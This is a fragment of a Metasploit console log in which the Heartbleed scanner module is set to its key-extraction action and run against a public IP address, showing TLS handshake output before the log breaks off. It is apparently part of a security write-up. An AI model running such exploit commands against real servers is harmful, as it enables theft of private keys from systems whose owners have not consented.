 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action KEYS
action => KEYS
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 111.177.20.29:443 - Sending Client Hello...
[*] 111.177.20.29:443 - SSL record #1:
[*] 111.177.20.29:443 - Type: 22
[*] 111.177.20.29:443 - Version: 0×0301
[*] 111.177.20.29:443 - Length: 86
[*] 111.177.20.29:443 - Handshake #1:
[*] 111.177.20.29:443 - Length: 82
[*] 111.177.20.29:443 - Type: Server Hello (2)
[*] 111.177.20.29:443 - Server Hello Version: 0×0301
[*] 111.177.20.29:443 - Server Hello random data: 5fdd467f2a4f5c69d64fb938dea991451ec638a23a4661d81f90e38b36e23148
[*] 111.177.20.29:443 - Server Hello Session ID length: 32
[*] 111.177.20.29:443 - Server Hello Session ID: 66a1e61ea27504fee1b9fba585b39d423ca604bb22891fc63d6ab543404e4b3f
[*] 111.177.20.29:443 - SSL record #2:
[*] 111.177.20.29:443 - Type: 22
[*] 111.177.20.29:443 - Version: 0×0301
[*] 111.177.20.29:443 - Length: 756
[*] 111.177.20.29:443 - Handshake #1: